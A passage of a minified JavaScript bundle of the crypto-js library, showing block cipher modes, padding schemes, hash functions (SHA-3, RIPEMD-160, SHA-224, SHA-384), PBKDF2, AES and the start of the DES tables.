o=0;o<n;o++)r[t+o]^=e[o]}return r.Encryptor=r.extend({processBlock:function(r,n){var e=this._cipher,i=e.blockSize;t.call(this,r,n,i),e.encryptBlock(r,n),this._prevBlock=r.slice(n,n+i)}}),r.Decryptor=r.extend({processBlock:function(r,n){var e=this._cipher,i=e.blockSize,o=r.slice(n,n+i);e.decryptBlock(r,n),t.call(this,r,n,i),this._prevBlock=o}}),r}(),_=(t.pad={}).Pkcs7={pad:function(r,t){for(var n=4*t,e=n-r.sigBytes%n,o=e<<24|e<<16|e<<8|e,a=[],c=0;c<e;c+=4)a.push(o);var s=i.create(a,e);r.concat(s)},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}};n.BlockCipher=u.extend({cfg:u.cfg.extend({mode:l,padding:_}),reset:function(){var r;u.reset.call(this);var t=this.cfg,n=t.iv,e=t.mode;this._xformMode==this._ENC_XFORM_MODE?r=e.createEncryptor:(r=e.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==r?this._mode.init(this,n&&n.words):(this._mode=r.call(e,this,n&&n.words),this._mode.__creator=r)},_doProcessBlock:function(r,t){this._mode.processBlock(r,t)},_doFinalize:function(){var r,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),r=this._process(!0)):(r=this._process(!0),t.unpad(r)),r},blockSize:4});var v=n.CipherParams=e.extend({init:function(r){this.mixIn(r)},toString:function(r){return(r||this.formatter).stringify(this)}}),d=(t.format={}).OpenSSL={stringify:function(r){var t=r.ciphertext,n=r.salt;return(n?i.create([1398893684,1701076831]).concat(n).concat(t):t).toString(c)},parse:function(r){var t,n=c.parse(r),e=n.words;return 1398893684==e[0]&&1701076831==e[1]&&(t=i.create(e.slice(2,4)),e.splice(0,4),n.sigBytes-=16),v.create({ciphertext:n,salt:t})}},p=n.SerializableCipher=e.extend({cfg:e.extend({format:d}),encrypt:function(r,t,n,e){e=this.cfg.extend(e);var i=r.createEncryptor(n,e),o=i.finalize(t),a=i.cfg;return v.create({ciphertext:o,key:n,iv:a.iv,algorithm:r,mode:a.mode,padding:a.padding,blockSize:r.blockSize,formatter:e.format})},decrypt:function(r,t,n,e){return e=this.cfg.extend(e),t=this._parse(t,e.format),r.createDecryptor(n,e).finalize(t.ciphertext)},_parse:function(r,t){return"string"==typeof r?t.parse(r,this):r}}),x=(t.kdf={}).OpenSSL={execute:function(r,t,n,e,o){if(e||(e=i.random(8)),o)a=s.create({keySize:t+n,hasher:o}).compute(r,e);else var a=s.create({keySize:t+n}).compute(r,e);var c=i.create(a.words.slice(t),4*n);return a.sigBytes=4*t,v.create({key:a,iv:c,salt:e})}},y=n.PasswordBasedCipher=p.extend({cfg:p.cfg.extend({kdf:x}),encrypt:function(r,t,n,e){var i=(e=this.cfg.extend(e)).kdf.execute(n,r.keySize,r.ivSize,e.salt,e.hasher);e.iv=i.iv;var o=p.encrypt.call(this,r,t,i.key,e);return o.mixIn(i),o},decrypt:function(r,t,n,e){e=this.cfg.extend(e),t=this._parse(t,e.format);var i=e.kdf.execute(n,r.keySize,r.ivSize,t.salt,e.hasher);return e.iv=i.iv,p.decrypt.call(this,r,t,i.key,e)}})}())));var r}var zr,Dr,mr,Mr,Ar,Sr,Hr,qr,kr,Lr,jr,Gr,Ir,Pr,Ur,Wr,Er,Yr,Kr,Nr,Or,Xr,Tr,Rr={exports:{}},Zr={exports:{}},Vr={exports:{}},Jr={exports:{}},Fr={exports:{}},Qr={exports:{}},$r={exports:{}},rt={exports:{}},tt={exports:{}},nt={exports:{}},et={exports:{}},it={exports:{}},ot={exports:{}},at={exports:{}},ct={exports:{}},st={exports:{}},ut={exports:{}};const ft=H({exports:{}}.exports=function(r){return r}(G(),U(),function(){return W||(W=1,K.exports=(r=G(),function(){if("function"==typeof ArrayBuffer){var t=r.lib.WordArray,n=t.init,e=t.init=function(r){if(r instanceof ArrayBuffer&&(r=new Uint8Array(r)),(r instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&r instanceof Uint8ClampedArray||r instanceof Int16Array||r instanceof Uint16Array||r instanceof Int32Array||r instanceof Uint32Array||r instanceof Float32Array||r instanceof Float64Array)&&(r=new Uint8Array(r.buffer,r.byteOffset,r.byteLength)),r instanceof Uint8Array){for(var t=r.byteLength,e=[],i=0;i<t;i++)e[i>>>2]|=r[i]<<24-i%4*8;n.call(this,e,t)}else n.apply(this,arguments)};e.prototype=t}}(),r.lib.WordArray)),K.exports;var r}(),function(){return E?N.exports:(E=1,N.exports=(r=G(),function(){var t=r,n=t.lib.WordArray,e=t.enc;function i(r){return r<<8&4278255360|r>>>8&16711935}e.Utf16=e.Utf16BE={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],i=0;i<n;i+=2){var o=t[i>>>2]>>>16-i%4*8&65535;e.push(String.fromCharCode(o))}return e.join("")},parse:function(r){for(var t=r.length,e=[],i=0;i<t;i++)e[i>>>1]|=r.charCodeAt(i)<<16-i%2*16;return n.create(e,2*t)}},e.Utf16LE={stringify:function(r){for(var t=r.words,n=r.sigBytes,e=[],o=0;o<n;o+=2){var a=i(t[o>>>2]>>>16-o%4*8&65535);e.push(String.fromCharCode(a))}return e.join("")},parse:function(r){for(var t=r.length,e=[],o=0;o<t;o++)e[o>>>1]|=i(r.charCodeAt(o)<<16-o%2*16);return n.create(e,2*t)}}}(),r.enc.Utf16));var r}(),X(),function(){return T?Z.exports:(T=1,Z.exports=(r=G(),function(){var t=r,n=t.lib.WordArray;t.enc.Base64url={stringify:function(r,t){void 0===t&&(t=!0);var n=r.words,e=r.sigBytes,i=t?this._safe_map:this._map;r.clamp();for(var o=[],a=0;a<e;a+=3)for(var c=(n[a>>>2]>>>24-a%4*8&255)<<16|(n[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|n[a+2>>>2]>>>24-(a+2)%4*8&255,s=0;s<4&&a+.75*s<e;s++)o.push(i.charAt(c>>>6*(3-s)&63));var u=i.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(r,t){void 0===t&&(t=!0);var e=r.length,i=t?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var a=0;a<i.length;a++)o[i.charCodeAt(a)]=a}var c=i.charAt(64);if(c){var s=r.indexOf(c);-1!==s&&(e=s)}return function(r,t,e){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var c=e[r.charCodeAt(a-1)]<<a%4*2|e[r.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=c<<24-o%4*8,o++}return n.create(i,o)}(r,e,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),r.enc.Base64url));var r}(),J(),$(),nr(),er||(er=1,Tr=G(),nr(),Kr=(Yr=Tr).lib.WordArray,Nr=Yr.algo,Or=Nr.SHA256,Xr=Nr.SHA224=Or.extend({_doReset:function(){this._hash=new Kr.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var r=Or._doFinalize.call(this);return r.sigBytes-=4,r}}),Yr.SHA224=Or._createHelper(Xr),Yr.HmacSHA224=Or._createHmacHelper(Xr),Tr.SHA224),ar(),function(){return cr?hr.exports:(cr=1,hr.exports=(c=G(),U(),ar(),t=(r=c).x64,n=t.Word,e=t.WordArray,i=r.algo,o=i.SHA512,a=i.SHA384=o.extend({_doReset:function(){this._hash=new e.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var r=o._doFinalize.call(this);return r.sigBytes-=16,r}}),r.SHA384=o._createHelper(a),r.HmacSHA384=o._createHmacHelper(a),c.SHA384));var r,t,n,e,i,o,a,c}(),function(){return sr?lr.exports:(sr=1,lr.exports=(r=G(),U(),function(t){var n=r,e=n.lib,i=e.WordArray,o=e.Hasher,a=n.x64.Word,c=n.algo,s=[],u=[],f=[];!function(){for(var r=1,t=0,n=0;n<24;n++){s[r+5*t]=(n+1)*(n+2)/2%64;var e=(2*r+3*t)%5;r=t%5,t=e}for(r=0;r<5;r++)for(t=0;t<5;t++)u[r+5*t]=t+(2*r+3*t)%5*5;for(var i=1,o=0;o<24;o++){for(var c=0,h=0,l=0;l<7;l++){if(1&i){var _=(1<<l)-1;_<32?h^=1<<_:c^=1<<_-32}128&i?i=i<<1^113:i<<=1}f[o]=a.create(c,h)}}();var h=[];!function(){for(var r=0;r<25;r++)h[r]=a.create()}();var l=c.SHA3=o.extend({cfg:o.cfg.extend({outputLength:512}),_doReset:function(){for(var r=this._state=[],t=0;t<25;t++)r[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(r,t){for(var n=this._state,e=this.blockSize/2,i=0;i<e;i++){var o=r[t+2*i],a=r[t+2*i+1];o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),(A=n[i]).high^=a,A.low^=o}for(var c=0;c<24;c++){for(var l=0;l<5;l++){for(var _=0,v=0,d=0;d<5;d++)_^=(A=n[l+5*d]).high,v^=A.low;var p=h[l];p.high=_,p.low=v}for(l=0;l<5;l++){var x=h[(l+4)%5],y=h[(l+1)%5],g=y.high,B=y.low;for(_=x.high^(g<<1|B>>>31),v=x.low^(B<<1|g>>>31),d=0;d<5;d++)(A=n[l+5*d]).high^=_,A.low^=v}for(var w=1;w<25;w++){var C=(A=n[w]).high,b=A.low,z=s[w];z<32?(_=C<<z|b>>>32-z,v=b<<z|C>>>32-z):(_=b<<z-32|C>>>64-z,v=C<<z-32|b>>>64-z);var D=h[u[w]];D.high=_,D.low=v}var m=h[0],M=n[0];for(m.high=M.high,m.low=M.low,l=0;l<5;l++)for(d=0;d<5;d++){var A=n[w=l+5*d],S=h[w],H=h[(l+1)%5+5*d],q=h[(l+2)%5+5*d];A.high=S.high^~H.high&q.high,A.low=S.low^~H.low&q.low}A=n[0];var k=f[c];A.high^=k.high,A.low^=k.low}},_doFinalize:function(){var r=this._data,n=r.words;this._nDataBytes;var e=8*r.sigBytes,o=32*this.blockSize;n[e>>>5]|=1<<24-e%32,n[(t.ceil((e+1)/o)*o>>>5)-1]|=128,r.sigBytes=4*n.length,this._process();for(var a=this._state,c=this.cfg.outputLength/8,s=c/8,u=[],f=0;f<s;f++){var h=a[f],l=h.high,_=h.low;l=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8),_=16711935&(_<<8|_>>>24)|4278255360&(_<<24|_>>>8),u.push(_),u.push(l)}return new i.init(u,c)},clone:function(){for(var r=o.clone.call(this),t=r._state=this._state.slice(0),n=0;n<25;n++)t[n]=t[n].clone();return r}});n.SHA3=o._createHelper(l),n.HmacSHA3=o._createHmacHelper(l)}(Math),r.SHA3));var r}(),function(){return ur?_r.exports:(ur=1,_r.exports=(r=G(),function(){var t=r,n=t.lib,e=n.WordArray,i=n.Hasher,o=t.algo,a=e.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=e.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),s=e.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),u=e.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=e.create([0,1518500249,1859775393,2400959708,2840853838]),h=e.create([1352829926,1548603684,1836072691,2053994217,0]),l=o.RIPEMD160=i.extend({_doReset:function(){this._hash=e.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(r,t){for(var n=0;n<16;n++){var e=t+n,i=r[e];r[e]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var o,l,g,B,w,C,b,z,D,m,M,A=this._hash.words,S=f.words,H=h.words,q=a.words,k=c.words,L=s.words,j=u.words;for(C=o=A[0],b=l=A[1],z=g=A[2],D=B=A[3],m=w=A[4],n=0;n<80;n+=1)M=o+r[t+q[n]]|0,M+=n<16?_(l,g,B)+S[0]:n<32?v(l,g,B)+S[1]:n<48?d(l,g,B)+S[2]:n<64?p(l,g,B)+S[3]:x(l,g,B)+S[4],M=(M=y(M|=0,L[n]))+w|0,o=w,w=B,B=y(g,10),g=l,l=M,M=C+r[t+k[n]]|0,M+=n<16?x(b,z,D)+H[0]:n<32?p(b,z,D)+H[1]:n<48?d(b,z,D)+H[2]:n<64?v(b,z,D)+H[3]:_(b,z,D)+H[4],M=(M=y(M|=0,j[n]))+m|0,C=m,m=D,D=y(z,10),z=b,b=M;M=A[1]+g+D|0,A[1]=A[2]+B+m|0,A[2]=A[3]+w+C|0,A[3]=A[4]+o+b|0,A[4]=A[0]+l+z|0,A[0]=M},_doFinalize:function(){var r=this._data,t=r.words,n=8*this._nDataBytes,e=8*r.sigBytes;t[e>>>5]|=128<<24-e%32,t[14+(e+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),r.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,o=i.words,a=0;a<5;a++){var c=o[a];o[a]=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8)}return i},clone:function(){var r=i.clone.call(this);return r._hash=this._hash.clone(),r}});function _(r,t,n){return r^t^n}function v(r,t,n){return r&t|~r&n}function d(r,t,n){return(r|~t)^n}function p(r,t,n){return r&n|t&~n}function x(r,t,n){return r^(t|~n)}function y(r,t){return r<<t|r>>>32-t}t.RIPEMD160=i._createHelper(l),t.HmacRIPEMD160=i._createHmacHelper(l)}(),r.RIPEMD160));var r}(),dr(),function(){return pr?yr.exports:(pr=1,yr.exports=(s=G(),nr(),dr(),n=(t=(r=s).lib).Base,e=t.WordArray,o=(i=r.algo).SHA256,a=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:o,iterations:25e4}),init:function(r){this.cfg=this.cfg.extend(r)},compute:function(r,t){for(var n=this.cfg,i=a.create(n.hasher,r),o=e.create(),c=e.create([1]),s=o.words,u=c.words,f=n.keySize,h=n.iterations;s.length<f;){var l=i.update(t).finalize(c);i.reset();for(var _=l.words,v=_.length,d=l,p=1;p<h;p++){d=i.finalize(d),i.reset();for(var x=d.words,y=0;y<v;y++)_[y]^=x[y]}o.concat(l),u[0]++}return o.sigBytes=4*f,o}}),r.PBKDF2=function(r,t,n){return c.create(n).compute(r,t)},s.PBKDF2));var r,t,n,e,i,o,a,c,s}(),Br(),br(),function(){return zr?Rr.exports:(zr=1,Rr.exports=(r=G(),br(),r.mode.CFB=function(){var t=r.lib.BlockCipherMode.extend();function n(r,t,n,e){var i,o=this._iv;o?(i=o.slice(0),this._iv=void 0):i=this._prevBlock,e.encryptBlock(i,0);for(var a=0;a<n;a++)r[t+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize;n.call(this,r,t,i,e),this._prevBlock=r.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize,o=r.slice(t,t+i);n.call(this,r,t,i,e),this._prevBlock=o}}),t}(),r.mode.CFB));var r}(),function(){return Dr?Zr.exports:(Dr=1,Zr.exports=(n=G(),br(),n.mode.CTR=(t=(r=n.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){var n=this._cipher,e=n.blockSize,i=this._iv,o=this._counter;i&&(o=this._counter=i.slice(0),this._iv=void 0);var a=o.slice(0);n.encryptBlock(a,0),o[e-1]=o[e-1]+1|0;for(var c=0;c<e;c++)r[t+c]^=a[c]}}),r.Decryptor=t,r),n.mode.CTR));var r,t,n}(),function(){return mr?Vr.exports:(mr=1,Vr.exports=(r=G(),br(),r.mode.CTRGladman=function(){var t=r.lib.BlockCipherMode.extend();function n(r){if(255&~(r>>24))r+=1<<24;else{var t=r>>16&255,n=r>>8&255,e=255&r;255===t?(t=0,255===n?(n=0,255===e?e=0:++e):++n):++t,r=0,r+=t<<16,r+=n<<8,r+=e}return r}var e=t.Encryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),function(r){0===(r[0]=n(r[0]))&&(r[1]=n(r[1]))}(a);var c=a.slice(0);e.encryptBlock(c,0);for(var s=0;s<i;s++)r[t+s]^=c[s]}});return t.Decryptor=e,t}(),r.mode.CTRGladman));var r}(),function(){return Mr?Jr.exports:(Mr=1,Jr.exports=(n=G(),br(),n.mode.OFB=(t=(r=n.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){var n=this._cipher,e=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<e;a++)r[t+a]^=o[a]}}),r.Decryptor=t,r),n.mode.OFB));var r,t,n}(),function(){return Ar?Fr.exports:(Ar=1,Fr.exports=(t=G(),br(),t.mode.ECB=((r=t.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){this._cipher.encryptBlock(r,t)}}),r.Decryptor=r.extend({processBlock:function(r,t){this._cipher.decryptBlock(r,t)}}),r),t.mode.ECB));var r,t}(),function(){return Sr?Qr.exports:(Sr=1,Qr.exports=(r=G(),br(),r.pad.AnsiX923={pad:function(r,t){var n=r.sigBytes,e=4*t,i=e-n%e,o=n+i-1;r.clamp(),r.words[o>>>2]|=i<<24-o%4*8,r.sigBytes+=i},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}},r.pad.Ansix923));var r}(),function(){return Hr?$r.exports:(Hr=1,$r.exports=(r=G(),br(),r.pad.Iso10126={pad:function(t,n){var e=4*n,i=e-t.sigBytes%e;t.concat(r.lib.WordArray.random(i-1)).concat(r.lib.WordArray.create([i<<24],1))},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}},r.pad.Iso10126));var r}(),function(){return qr?rt.exports:(qr=1,rt.exports=(r=G(),br(),r.pad.Iso97971={pad:function(t,n){t.concat(r.lib.WordArray.create([2147483648],1)),r.pad.ZeroPadding.pad(t,n)},unpad:function(t){r.pad.ZeroPadding.unpad(t),t.sigBytes--}},r.pad.Iso97971));var r}(),function(){return kr?tt.exports:(kr=1,tt.exports=(r=G(),br(),r.pad.ZeroPadding={pad:function(r,t){var n=4*t;r.clamp(),r.sigBytes+=n-(r.sigBytes%n||n)},unpad:function(r){var t=r.words,n=r.sigBytes-1;for(n=r.sigBytes-1;n>=0;n--)if(t[n>>>2]>>>24-n%4*8&255){r.sigBytes=n+1;break}}},r.pad.ZeroPadding));var r}(),function(){return Lr?nt.exports:(Lr=1,nt.exports=(r=G(),br(),r.pad.NoPadding={pad:function(){},unpad:function(){}},r.pad.NoPadding));var r}(),function(){return jr?et.exports:(jr=1,et.exports=(e=G(),br(),t=(r=e).lib.CipherParams,n=r.enc.Hex,r.format.Hex={stringify:function(r){return r.ciphertext.toString(n)},parse:function(r){var e=n.parse(r);return t.create({ciphertext:e})}},e.format.Hex));var r,t,n,e}(),function(){return Gr?it.exports:(Gr=1,it.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib.BlockCipher,e=t.algo,i=[],o=[],a=[],c=[],s=[],u=[],f=[],h=[],l=[],_=[];!function(){for(var r=[],t=0;t<256;t++)r[t]=t<128?t<<1:t<<1^283;var n=0,e=0;for(t=0;t<256;t++){var v=e^e<<1^e<<2^e<<3^e<<4;v=v>>>8^255&v^99,i[n]=v,o[v]=n;var d=r[n],p=r[d],x=r[p],y=257*r[v]^16843008*v;a[n]=y<<24|y>>>8,c[n]=y<<16|y>>>16,s[n]=y<<8|y>>>24,u[n]=y,y=16843009*x^65537*p^257*d^16843008*n,f[v]=y<<24|y>>>8,h[v]=y<<16|y>>>16,l[v]=y<<8|y>>>24,_[v]=y,n?(n=d^r[r[r[x^d]]],e^=r[r[e]]):n=e=1}}();var v=[0,1,2,4,8,16,32,64,128,27,54],d=e.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var r=this._keyPriorReset=this._key,t=r.words,n=r.sigBytes/4,e=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<e;a++)a<n?o[a]=t[a]:(u=o[a-1],a%n?n>6&&a%n==4&&(u=i[u>>>24]<<24|i[u>>>16&255]<<16|i[u>>>8&255]<<8|i[255&u]):(u=i[(u=u<<8|u>>>24)>>>24]<<24|i[u>>>16&255]<<16|i[u>>>8&255]<<8|i[255&u],u^=v[a/n|0]<<24),o[a]=o[a-n]^u);for(var c=this._invKeySchedule=[],s=0;s<e;s++){if(a=e-s,s%4)var u=o[a];else u=o[a-4];c[s]=s<4||a<=4?u:f[i[u>>>24]]^h[i[u>>>16&255]]^l[i[u>>>8&255]]^_[i[255&u]]}}},encryptBlock:function(r,t){this._doCryptBlock(r,t,this._keySchedule,a,c,s,u,i)},decryptBlock:function(r,t){var n=r[t+1];r[t+1]=r[t+3],r[t+3]=n,this._doCryptBlock(r,t,this._invKeySchedule,f,h,l,_,o),n=r[t+1],r[t+1]=r[t+3],r[t+3]=n},_doCryptBlock:function(r,t,n,e,i,o,a,c){for(var s=this._nRounds,u=r[t]^n[0],f=r[t+1]^n[1],h=r[t+2]^n[2],l=r[t+3]^n[3],_=4,v=1;v<s;v++){var d=e[u>>>24]^i[f>>>16&255]^o[h>>>8&255]^a[255&l]^n[_++],p=e[f>>>24]^i[h>>>16&255]^o[l>>>8&255]^a[255&u]^n[_++],x=e[h>>>24]^i[l>>>16&255]^o[u>>>8&255]^a[255&f]^n[_++],y=e[l>>>24]^i[u>>>16&255]^o[f>>>8&255]^a[255&h]^n[_++];u=d,f=p,h=x,l=y}d=(c[u>>>24]<<24|c[f>>>16&255]<<16|c[h>>>8&255]<<8|c[255&l])^n[_++],p=(c[f>>>24]<<24|c[h>>>16&255]<<16|c[l>>>8&255]<<8|c[255&u])^n[_++],x=(c[h>>>24]<<24|c[l>>>16&255]<<16|c[u>>>8&255]<<8|c[255&f])^n[_++],y=(c[l>>>24]<<24|c[u>>>16&255]<<16|c[f>>>8&255]<<8|c[255&h])^n[_++],r[t]=d,r[t+1]=p,r[t+2]=x,r[t+3]=y},keySize:8});t.AES=n._createHelper(d)}(),r.AES));var r}(),function(){return Ir?ot.exports:(Ir=1,ot.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib,e=n.WordArray,i=n.BlockCipher,o=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],s=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097